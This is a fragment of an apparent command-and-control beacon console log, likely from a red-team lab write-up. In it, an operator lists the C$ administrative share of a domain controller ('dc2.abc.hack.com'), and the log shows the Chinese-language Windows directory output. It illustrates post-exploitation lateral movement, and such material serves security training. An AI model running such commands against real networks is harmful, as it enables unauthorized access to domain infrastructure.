 beacon> shell dir \\dc2.abc.hack.com\c$
[*] Tasked beacon to run: dir \\dc2.abc.hack.com\c$
[+] host called home, sent: 56 bytes
[+] received output:
驱动器 \\dc2.abc.hack.com\c$ 中的卷没有标签。
卷的序列号是 A239-B432
\\dc2.abc.hack.com\c$ 的目录
2013/08/22  23:52    <DIR>          PerfLogs
2024/10/12  21:01    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2024/10/12  21:18    <DIR>          Users
2024/10/12  22:26    <DIR>          Windows
0 个文件              0 字节
5 个目录 39,556,272,128 可用字节